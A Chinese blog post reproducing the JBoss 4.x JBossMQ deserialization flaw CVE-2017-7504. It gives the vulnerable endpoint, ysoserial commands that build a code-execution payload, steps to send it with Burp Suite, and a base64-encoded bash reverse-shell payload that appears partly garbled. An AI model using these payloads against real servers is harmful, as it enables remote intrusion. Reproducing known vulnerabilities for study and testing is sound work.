JBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)

Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。复现过程;访问有漏洞的地址IP:8080/j

·

Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

复现过程;

访问有漏洞的地址

IP:8080/jbossmq-httpil/HTTPServerILServlet

出现下面证明可能存在漏洞



下载漏洞利用工具

java -jar ysoserial.jar



执行下面命令:在/tmp/ 下创建success111

java -jar ysoserial.jar CommonsCollections5 "touch /tmp/success111" > succ.ser



执行该命令会生成POC: succ.ser



执行下面命令发送EXP

查看目标,成功执行命令





使用burpsuite发送POC

抓包,将GET改为POST 删掉cookie,在下面粘贴succ111.ser POC

点go 就成功了

getshell:



https://www.jackson-t.ca/runtime-exec-payloads.html



java -jar ysoserial.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZ8xOTIuMTxMjM0NSAwPiYx}|{base64,-d}|{bash,-i}" > poc2.ser

用burpsuite发包和curl发包都没有成功。成功了再整理

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)